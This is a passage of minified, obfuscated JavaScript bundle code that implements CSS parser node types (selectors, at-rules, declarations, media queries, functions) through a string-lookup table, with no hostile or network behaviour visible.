e>0&&this[t(2591)](e),0===n&&(r=this[t(495)](this[t(4069)]),r!==i&&r!==s&&this[t(3064)](t(354))),d[t(1962)](this,0!==n),n===s?"-"+this[t(820)](o.wN):this[t(820)](o.wN)}const m=r(3560),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(4069)];let n=null,m=null;if(this[t(2438)]===o.wN)d[t(1962)](this,l),m=this[t(820)](o.wN);else if(this[t(2438)]===o.Vy&&this[t(1726)](this[t(4069)],s))switch(n="-1",h[t(1962)](this,1,a),this[t(4217)]-this[t(4069)]){case 2:this[t(1043)](),m=f[t(1962)](this);break;case 3:h[t(1962)](this,2,s),this[t(1043)](),this[t(2799)](),d[t(1962)](this,c),m="-"+this[t(820)](o.wN);break;default:h[t(1962)](this,2,s),u[t(1962)](this,3,c),this[t(1043)](),m=this[t(3433)](e+2)}else if(this[t(2438)]===o.Vy||this[t(2752)](i)&&this[t(3233)](1)===o.Vy){let r=0;switch(n="1",this[t(2752)](i)&&(r=1,this[t(1043)]()),h[t(1962)](this,0,a),this[t(4217)]-this[t(4069)]){case 1:this[t(1043)](),m=f[t(1962)](this);break;case 2:h[t(1962)](this,1,s),this[t(1043)](),this[t(2799)](),d[t(1962)](this,c),m="-"+this[t(820)](o.wN);break;default:h[t(1962)](this,1,s),u[t(1962)](this,2,c),this[t(1043)](),m=this[t(3433)](e+r+1)}}else if(this[t(2438)]===o.fg){const r=this[t(495)](this[t(4069)]),l=r===i||r===s;let p=this[t(4069)]+l;for(;p<this[t(4217)]&&(0,o.yp)(this[t(495)](p));p++);p===this[t(4069)]+l&&this[t(3064)](t(306),this[t(4069)]+l),h[t(1962)](this,p-this[t(4069)],a),n=this[t(1387)](e,p),p+1===this[t(4217)]?(this[t(1043)](),m=f[t(1962)](this)):(h[t(1962)](this,p-this[t(4069)]+1,s),p+2===this[t(4217)]?(this[t(1043)](),this[t(2799)](),d[t(1962)](this,c),m="-"+this[t(820)](o.wN)):(u[t(1962)](this,p-this[t(4069)]+2,c),this[t(1043)](),m=this[t(3433)](p+1)))}else this[t(3064)]();return null!==n&&n[t(495)](0)===i&&(n=n[t(1815)](1)),null!==m&&m[t(495)](0)===i&&(m=m[t(1815)](1)),{type:t(3560),loc:this[t(680)](e,this[t(4069)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1876)](n+r)}else this[e(1876)](n)}else this[e(1876)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2x;return this[t(3780)](this[t(733)],!0)}function s(){const t=a2x;for(let e,n=1;e=this[t(3233)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2301),c=r(3880),l={name:String,prelude:[r(3570),r(3780),null],block:[r(1584),null]};function u(t=!1){const e=r,n=this[e(4069)];let a,c,l=null,u=null;switch(this[e(2364)](o.zu),a=this[e(3433)](n+1),c=a[e(2443)](),this[e(2799)](),!1===this[e(1744)]&&this[e(2438)]!==o.X6&&this[e(2438)]!==o.Qq&&(l=this[e(2850)]?this[e(2566)](this[e(3570)][e(866)](this,a,t),i):i[e(1962)](this,this[e(728)]),this[e(2799)]()),this[e(2438)]){case o.Qq:this[e(1043)]();break;case o.X6:u=hasOwnProperty[e(1962)](this[e(3880)],c)&&e(721)==typeof this[e(3880)][c][e(4276)]?this[e(3880)][c][e(4276)][e(1962)](this,t):this[e(1584)](s[e(1962)](this))}return{type:e(2301),loc:this[e(680)](n,this[e(4069)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3273)](o.zu,"@"+t[e(1604)]),null!==t[e(1049)]&&this[e(4004)](t[e(1049)]),t[e(4276)]?this[e(4004)](t[e(4276)]):this[e(3273)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3570),s=r(2007),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2443)]()),this[e(2799)](),n=hasOwnProperty[e(1962)](this[e(3880)],t)&&e(721)==typeof this[e(3880)][t][e(1049)]?this[e(3880)][t][e(1049)][e(1962)](this):this[e(4046)](this[e(1218)][e(3570)]),this[e(2799)](),!0!==this[e(1744)]&&this[e(2438)]!==o.X6&&this[e(2438)]!==o.Qq&&this[e(3064)](e(2803)),{type:e(3570),loc:this[e(398)](n),children:n}}function l(t){this[r(1256)](t)}},1400:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2x;this[t(1744)]&&this[t(3064)](t(4084));const e=this[t(4069)];let n=!1;return this[t(2752)](s)?(n=!0,this[t(1043)]()):this[t(2752)](l)||this[t(2364)](o.Vy),this[t(2752)](l)?this[t(495)](this[t(4069)]+1)!==a?(this[t(1043)](),this[t(2364)](o.Vy)):n&&this[t(3064)](t(1235),this[t(4217)]):n&&this[t(3064)](t(3561)),{type:t(2480),loc:this[t(680)](e,this[t(4069)]),name:this[t(3433)](e)}}function h(){const t=a2x,e=this[t(4069)],n=this[t(495)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3064)](t(3300)),this[t(1043)](),n!==a&&(this[t(2752)](a)||this[t(3064)](t(658)),this[t(1043)]()),this[t(3433)](e)}const f=r(2952),m={name:r(2480),matcher:[String,null],value:[r(3986),r(2480),null],flags:[String,null]};function p(){const t=r,e=this[t(4069)];let n,i=null,s=null,a=null;return this[t(2364)](o.hk),this[t(2799)](),n=d[t(1962)](this),this[t(2799)](),this[t(2438)]!==o.Oh&&(this[t(2438)]!==o.Vy&&(i=h[t(1962)](this),this[t(2799)](),s=this[t(2438)]===o.Qf?this[t(3986)]():this[t(2480)](),this[t(2799)]()),this[t(2438)]===o.Vy&&(a=this[t(820)](o.Vy),this[t(2799)]())),this[t(2364)](o.Oh),{type:t(2952),loc:this[t(680)](e,this[t(4069)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3273)](o._i,"["),this[e(4004)](t[e(1604)]),null!==t[e(4237)]&&(this[e(1876)](t[e(4237)]),this[e(4004)](t[e(2897)])),null!==t[e(2416)]&&this[e(3273)](o.Vy,t[e(2416)]),this[e(3273)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2x(3780)](null,!0)}function a(){const t=a2x;return this[t(2566)](this[t(4157)],s)}function c(){const t=a2x;return this[t(3780)](this[t(3804)],!0)}function l(){const t=a2x;if(this[t(2438)]===o.Qq)return c[t(1962)](this,this[t(728)]);const e=this[t(2566)](this[t(1973)],c);return this[t(2438)]===o.Qq&&this[t(1043)](),e}const u=r(1584),d=r(4276),h={children:[[r(2301),r(4157),r(1973)]]};function f(t){const e=r,n=t?l:a,c=this[e(4069)];let u=this[e(2200)]();this[e(2364)](o.X6);t:for(;!this[e(1744)];)switch(this[e(2438)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1043)]();break;case o.zu:u[e(2185)](this[e(2566)](this[e(2301)][e(866)](this,t),s));break;default:t&&this[e(2752)](i)?u[e(2185)](a[e(1962)](this)):u[e(2185)](n[e(1962)](this))}return this[e(1744)]||this[e(2364)](o.Q0),{type:e(1584),loc:this[e(680)](c,this[e(4069)]),children:u}}function m(t){const e=r;this[e(3273)](o.X6,"{"),this[e(1256)](t,(t=>{const n=e;n(1973)===t[n(2262)]&&this[n(3273)](o.Qq,";")})),this[e(3273)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1410),s={children:[[]]};function a(t,e){const n=r,i=this[n(4069)];let s=null;return this[n(2364)](o.hk),s=t[n(1962)](this,e),this[n(1744)]||this[n(2364)](o.Oh),{type:n(1410),loc:this[n(680)](i,this[n(4069)]),children:s}}function c(t){const e=r;this[e(3273)](o._i,"["),this[e(1256)](t),this[e(3273)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2966),s=[];function a(){const t=r,e=this[t(4069)];return this[t(2364)](o.zG),{type:t(2966),loc:this[t(680)](e,this[t(4069)])}}function c(){const t=r;this[t(3273)](o.zG,t(2520))}},1585:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4252),s=[];function a(){const t=r,e=this[t(4069)];return this[t(2364)](o.lh),{type:t(4252),loc:this[t(680)](e,this[t(4069)])}}function c(){const t=r;this[t(3273)](o.lh,t(3888))}},1052:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2307),a={name:String};function c(){const t=r;return this[t(1416)](i),{type:t(2307),loc:this[t(680)](this[t(4069)]-1,this[t(4217)]),name:this[t(820)](o.Vy)}}function l(t){const e=r;this[e(3273)](o._i,"."),this[e(3273)](o.Vy,t[e(1604)])}},2347:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2949),u={name:String};function d(){const t=r,e=this[t(4069)];let n;switch(this[t(2438)]){case o.M$:n=" ";break;case o._i:switch(this[t(495)](this[t(4069)])){case a:case i:case c:this[t(1043)]();break;case s:this[t(1043)](),this[t(510)](t(990)),this[t(1416)](s);break;default:this[t(3064)](t(951))}n=this[t(3433)](e)}return{type:t(2949),loc:this[t(680)](e,this[t(4069)]),name:n}}function h(t){const e=r;this[e(1876)](t[e(1604)])}},4916:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(788),c={value:String};function l(){const t=r,e=this[t(4069)];let n=this[t(4217)];return this[t(2364)](o.Mw),n-e+2>=2&&this[t(495)](n-2)===i&&this[t(495)](n-1)===s&&(n-=2),{type:t(788),loc:this[t(680)](e,this[t(4069)]),value:this[t(1387)](e+2,n)}}function u(t){const e=r;this[e(3273)](o.Mw,"/*"+t[e(2897)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1134),a={kind:String,children:[[r(2480),r(477),r(1205),r(464),r(3664)]]};function c(t){const e=r;return this[e(2789)](1)===o.Vy&&i[e(1696)](this[e(2789)](2))?this[e(477)](t):this[e(464)](t)}const l={media:c,container:c,supports(){return this[r(3664)]()}};function u(t=r(1757)){const e=r,n=this[e(2200)]();t:for(;!this[e(1744)];)switch(this[e(2438)]){case o.Mw:case o.M$:this[e(1043)]();continue;case o.Vy:n[e(2185)](this[e(2480)]());break;case o.AJ:{let r=this[e(2566)]((()=>l[t][e(1962)](this,t)),(()=>null));r||(r=this[e(2566)]((()=>{const n=e;this[n(2364)](o.AJ);const r=this[n(1134)](t);return this[n(2364)](o.no),r}),(()=>this[e(1811)](t)))),n[e(2185)](r);break}case o.zt:{let r=this[e(2566)]((()=>this[e(1205)](t)),(()=>null));r||(r=this[e(1811)](t)),n[e(2185)](r);break}default:break t}return n[e(2959)]&&this[e(3064)](e(3939)),{type:e(1134),loc:this[e(398)](n),kind:t,children:n}}function d(t){const e=r;t[e(1256)][e(3024)]((t=>{const n=e;n(1134)===t[n(2262)]?(this[n(3273)](o.AJ,"("),this[n(4004)](t),this[n(3273)](o.no,")")):this[n(4004)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2x;return this[t(3780)](this[t(3928)],!0)}function m(){const t=a2x;return this[t(3780)](this[t(3928)],!1)}function p(){const t=a2x,e=this[t(728)],n=this[t(1852)]();return t(3780)!==n[t(2262)]&&!1===this[t(1744)]&&this[t(2438)]!==i.Qq&&!1===this[t(2752)](s)&&!1===this[t(763)](e)&&this[t(3064)](),n}const g=r(1973),w=r(3758),b={important:[Boolean,String],property:String,value:[r(1852),r(3780)]};function y(){const t=r,e=this[t(4069)],n=this[t(728)],a=x[t(1962)](this),c=(0,o.vs)(a),l=c?this[t(1e3)]:this[t(3776)],u=c?m:f;let d,h=!1;this[t(2799)](),this[t(2364)](i.Qx);const g=this[t(728)];if(c||this[t(2799)](),d=l?this[t(2566)](p,u):u[t(1962)](this,this[t(728)]),c&&t(1852)===d[t(2262)]&&d[t(1256)][t(2959)])for(let e=g-this[t(728)];e<=0;e++)if(this[t(3233)](e)===i.M$){d[t(1256)][t(555)]({type:t(2570),loc:null,value:" "});break}return this[t(2752)](s)&&(h=A[t(1962)](this),this[t(2799)]()),!1===this[t(1744)]&&this[t(2438)]!==i.Qq&&!1===this[t(763)](n)&&this[t(3064)](),{type:t(1973),loc:this[t(680)](e,this[t(4069)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3273)](i.Vy,t[e(2014)]),this[e(3273)](i.Qx,":"),this[e(4004)](t[e(2897)]),t[e(3625)]&&(this[e(3273)](i._i,"!"),this[e(3273)](i.Vy,!0===t[e(3625)]?e(3625):t[e(3625)]))}function x(){const t=r,e=this[t(4069)];if(this[t(2438)]===i._i)switch(this[t(495)](this[t(4069)])){case u:case c:case d:case a:case l:this[t(1043)]();break;case h:this[t(1043)](),this[t(2752)](h)&&this[t(1043)]()}return this[t(2438)]===i.Vw?this[t(2364)](i.Vw):this[t(2364)](i.Vy),this[t(3433)](e)}function A(){const t=r;this[t(2364)](i._i),this[t(2799)]();const e=this[t(820)](i.Vy);return t(3625)===e||e}},513:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2x;return this[t(3780)](this[t(3804)],!0)}const a=r(3712),c={children:[[r(1973),r(2301),r(4157)]]};function l(){const t=r,e=this[t(2200)]();for(;!this[t(1744)];)switch(this[t(2438)]){case o.M$:case o.Mw:case o.Qq:this[t(1043)]();break;case o.zu:e[t(2185)](this[t(2566)](this[t(2301)][t(866)](this,!0),s));break;default:this[t(2752)](i)?e[t(2185)](this[t(2566)](this[t(4157)],s)):e[t(2185)](this[t(2566)](this[t(1973)],s))}return{type:t(3712),loc:this[t(398)](e),children:e}}function u(t){const e=r;this[e(1256)](t,(t=>{const n=e;n(1973)===t[n(2262)]&&this[n(3273)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3876),s={value:String,unit:String};function a(){const t=r,e=this[t(4069)],n=this[t(692)](o.fg);return{type:t(3876),loc:this[t(680)](e,this[t(4069)]),value:n,unit:this[t(1387)](e+n[t(1461)],this[t(4069)])}}function c(t){const e=r;this[e(3273)](o.fg,t[e(2897)]+t[e(1287)])}},3723:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(477),a={kind:String,name:String,value:[r(2480),r(3257),r(3876),r(1143),r(3816),null]};function c(t){const e=r,n=this[e(4069)];let s,a=null;if(this[e(2364)](o.AJ),this[e(2799)](),s=this[e(820)](o.Vy),this[e(2799)](),this[e(2438)]!==o.no){switch(this[e(2364)](o.Qx),this[e(2799)](),this[e(2438)]){case o.wN:a=this[e(3689)](1)===o._i?this[e(1143)]():this[e(3257)]();break;case o.fg:a=this[e(3876)]();break;case o.Vy:a=this[e(2480)]();break;case o.zt:a=this[e(2566)]((()=>{const t=e,n=this[t(3816)](this[t(4046)],this[t(1218)][t(1852)]);return this[t(2799)](),this[t(2752)](i)&&this[t(3064)](),n}),(()=>this[e(1143)]()));break;default:this[e(3064)](e(2654))}this[e(2799)]()}return this[e(1744)]||this[e(2364)](o.no),{type:e(477),loc:this[e(680)](n,this[e(4069)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3273)](o.AJ,"("),this[e(3273)](o.Vy,t[e(1604)]),null!==t[e(2897)]&&(this[e(3273)](o.Qx,":"),this[e(4004)](t[e(2897)])),this[e(3273)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1205),s={kind:String,feature:String,value:[r(1973),r(1548)]};function a(t,e){const n=r,o=(this[n(2339)][t]||{})[e];return n(721)!=typeof o&&this[n(3064)](n(3744)+e+"()"),o}function c(t=r(2734)){const e=r,n=this[e(4069)],i=this[e(655)](),s=a[e(1962)](this,t,i[e(2443)]());this[e(2799)]();const c=this[e(2566)]((()=>{const t=e,n=this[t(728)],r=s[t(1962)](this);return!1===this[t(1744)]&&!1===this[t(763)](n)&&this[t(3064)](),r}),(()=>this[e(3780)](null,!1)));return this[e(1744)]||this[e(2364)](o.no),{type:e(1205),loc:this[e(680)](n,this[e(4069)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3273)](o.zt,t[e(2110)]+"("),this[e(4004)](t[e(2897)]),this[e(3273)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(464),u={kind:String,left:[r(2480),r(3257),r(3876),r(1143),r(3816)],leftComparison:String,middle:[r(2480),r(3257),r(3876),r(1143),r(3816)],rightComparison:[String,null],right:[r(2480),r(3257),r(3876),r(1143),r(3816),null]};function d(){const t=r;switch(this[t(2799)](),this[t(2438)]){case o.wN:return this[t(2752)](i,this[t(3089)](1))?this[t(1143)]():this[t(3257)]();case o.fg:return this[t(3876)]();case o.Vy:return this[t(2480)]();case o.zt:return this[t(2566)]((()=>{const e=t,n=this[e(3816)](this[e(4046)],this[e(1218)][e(1852)]);return this[e(2799)](),this[e(2752)](i)&&this[e(3064)](),n}),(()=>this[t(1143)]()));default:this[t(3064)](t(2654))}}function h(t){const e=r;if(this[e(2799)](),this[e(2752)](s)||this[e(2752)](c)){const t=this[e(4103)][this[e(4069)]];return this[e(1043)](),this[e(2752)](a)?(this[e(1043)](),t+"="):t}if(this[e(2752)](a))return"=";this[e(3064)](e(400)+(t?e(2191):"")+e(1447))}function f(t=r(2734)){const e=r,n=this[e(4069)];this[e(2799)](),this[e(2364)](o.AJ);const i=d[e(1962)](this),s=h[e(1962)](this,e(2480)===i[e(2262)]),a=d[e(1962)](this);let c=null,l=null;return this[e(3689)](0)!==o.no&&(c=h[e(1962)](this),l=d[e(1962)](this)),this[e(2799)](),this[e(2364)](o.no),{type:e(464),loc:this[e(680)](n,this[e(4069)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3273)](o.AJ,"("),this[e(4004)](t[e(3839)]),this[e(1876)](t[e(473)]),this[e(4004)](t[e(1102)]),t[e(2792)]&&(this[e(1876)](t[e(2957)]),this[e(4004)](t[e(2792)])),this[e(3273)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3816),s=r(721),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(4069)],s=this[n(655)](),a=s[n(2443)]();let c;return c=e[n(3949)](a)?e[a][n(1962)](this,e):t[n(1962)](this,e),this[n(1744)]||this[n(2364)](o.no),{type:n(3816),loc:this[n(680)](i,this[n(4069)]),name:s,children:c}}function l(t){const e=r;this[e(3273)](o.zt,t[e(1604)]+"("),this[e(1256)](t),this[e(3273)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1811),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(4069)];let i=null;this[e(2438)]===o.zt?i=this[e(655)]():this[e(2364)](o.AJ);const s=this[e(2566)]((()=>{const t=e,n=this[t(728)],r=this[t(4046)](this[t(1218)][t(1852)]);return!1===this[t(1744)]&&!1===this[t(763)](n)&&this[t(3064)](),r}),(()=>this[e(640)](this[e(3780)](null,!1))));return this[e(1744)]||this[e(2364)](o.no),{type:e(1811),loc:this[e(680)](n,this[e(4069)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(721)]?this[e(3273)](o.zt,t[e(721)]+"("):this[e(3273)](o.AJ,"("),this[e(1256)](t),this[e(3273)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2064),s=r(302),a={value:String};function c(){const t=r,e=this[t(4069)];return this[t(2364)](o.Vw),{type:t(302),loc:this[t(680)](e,this[t(4069)]),value:this[t(3433)](e+1)}}function l(t){const e=r;this[e(3273)](o.Vw,"#"+t[e(2897)])}},7905:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s={name:String};function a(){const t=r,e=this[t(4069)];return this[t(2364)](o.Vw),{type:t(540),loc:this[t(680)](e,this[t(4069)]),name:this[t(3433)](e+1)}}function c(t){const e=r;this[e(3273)](o._i,"#"+t[e(1604)])}},8586:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2480),s={name:String};function a(){const t=r;return{type:t(2480),loc:this[t(680)](this[t(4069)],this[t(4217)]),name:this[t(820)](o.Vy)}}function c(t){const e=r;this[e(3273)](o.Vy,t[e(1604)])}},5204:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2743),a={name:String};function c(){const t=r;let e=this[t(4069)],n=this[t(820)](o.Vy);for(;this[t(2752)](i);)this[t(2364)](o._i),n+="."+this[t(820)](o.Vy);return{type:t(2743),loc:this[t(680)](e,this[t(4069)]),name:n}}function l(t){const e=r;this[e(1876)](t[e(1604)])}},4476:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4052),s={children:[[r(2743)]]};function a(){const t=r,e=this[t(2200)]();for(this[t(2799)]();!this[t(1744)]&&(e[t(2185)](this[t(2743)]()),this[t(2789)](0)===o.A9);)this[t(2799)](),this[t(1043)](),this[t(2799)]();return{type:t(4052),loc:this[t(398)](e),children:e}}function c(t){const e=r;this[e(1256)](t,(()=>this[e(3273)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3640),s={modifier:[String,null],mediaType:[String,null],condition:[r(1134),null]};function a(){const t=r,e=this[t(4069)];let n=null,i=null,s=null;if(this[t(2799)](),this[t(2438)]===o.Vy&&this[t(2789)](1)!==o.AJ){const e=this[t(820)](o.Vy),r=e[t(2443)]();switch(t(1012)===r||t(338)===r?(this[t(2799)](),n=r,i=this[t(820)](o.Vy)):i=e,this[t(2789)](0)){case o.Vy:this[t(2799)](),this[t(510)](t(1841)),s=this[t(1134)](t(1757));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3064)](t(413))}}else switch(this[t(2438)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1134)](t(1757));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3064)](t(413))}return{type:t(3640),loc:this[t(680)](e,this[t(4069)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(365)]?(t[e(2841)]&&this[e(3273)](o.Vy,t[e(2841)]),this[e(3273)](o.Vy,t[e(365)]),t[e(394)]&&(this[e(3273)](o.Vy,e(1841)),this[e(4004)](t[e(394)]))):t[e(394)]&&this[e(4004)](t[e(394)])}},4037:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4055),s={children:[[r(3640)]]};function a(){const t=r,e=this[t(2200)]();for(this[t(2799)]();!this[t(1744)]&&(e[t(2185)](this[t(3640)]()),this[t(2438)]===o.A9);)this[t(1043)]();return{type:t(4055),loc:this[t(398)](e),children:e}}function c(t){const e=r;this[e(1256)](t,(()=>this[e(3273)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2667),a={};function c(){const t=r,e=this[t(4069)];return this[t(1416)](i),{type:t(2667),loc:this[t(680)](e,this[t(4069)])}}function l(){this[r(3273)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1405),s={nth:[r(3560),r(2480)],selector:[r(1538),null]};function a(){const t=r;this[t(2799)]();const e=this[t(4069)];let n,o=e,i=null;return n=this[t(2858)](0,t(3581))||this[t(2858)](0,t(3172))?this[t(2480)]():this[t(3560)](),o=this[t(4069)],this[t(2799)](),this[t(2858)](0,"of")&&(this[t(1043)](),i=this[t(1538)](),o=this[t(4069)]),{type:t(1405),loc:this[t(680)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(4004)](t[e(3918)]),null!==t[e(2662)]&&(this[e(3273)](o.Vy,"of"),this[e(4004)](t[e(2662)]))}},1740:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3257),s={value:String};function a(){const t=r;return{type:t(3257),loc:this[t(680)](this[t(4069)],this[t(4217)]),value:this[t(820)](o.wN)}}function c(t){const e=r;this[e(3273)](o.wN,t[e(2897)])}},5509:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2006),i={value:String};function s(){const t=r,e=this[t(4069)];return this[t(1043)](),{type:t(2006),loc:this[t(680)](e,this[t(4069)]),value:this[t(3433)](e)}}function a(t){const e=r;this[e(1876)](t[e(2897)])}},7345:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1511),s={children:[[]]};function a(t,e){const n=r,i=this[n(4069)];let s=null;return this[n(2364)](o.AJ),s=t[n(1962)](this,e),this[n(1744)]||this[n(2364)](o.no),{type:n(1511),loc:this[n(680)](i,this[n(4069)]),children:s}}function c(t){const e=r;this[e(3273)](o.AJ,"("),this[e(1256)](t),this[e(3273)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2511),s={value:String};function a(){const t=r;return{type:t(2511),loc:this[t(680)](this[t(4069)],this[t(4217)]),value:this[t(692)](o.Ne)}}function c(t){const e=r;this[e(3273)](o.Ne,t[e(2897)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2306),s=r(721),a={name:String,children:[[r(3780)],null]};function c(){const t=r,e=this[t(4069)];let n,i,s=null;return this[t(2364)](o.Qx),this[t(2438)]===o.zt?(n=this[t(655)](),i=n[t(2443)](),this[t(3689)](0)==o.no?s=this[t(2200)]():hasOwnProperty[t(1962)](this[t(1325)],i)?(this[t(2799)](),s=this[t(1325)][i][t(1962)](this),this[t(2799)]()):(s=this[t(2200)](),s[t(2185)](this[t(3780)](null,!1))),this[t(2364)](o.no)):n=this[t(820)](o.Vy),{type:t(2306),loc:this[t(680)](e,this[t(4069)]),name:n,children:s}}function l(t){const e=r;this[e(3273)](o.Qx,":"),null===t[e(1256)]?this[e(3273)](o.Vy,t[e(1604)]):(this[e(3273)](o.zt,t[e(1604)]+"("),this[e(1256)](t),this[e(3273)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2892),s=r(721),a={name:String,children:[[r(3780)],null]};function c(){const t=r,e=this[t(4069)];let n,i,s=null;return 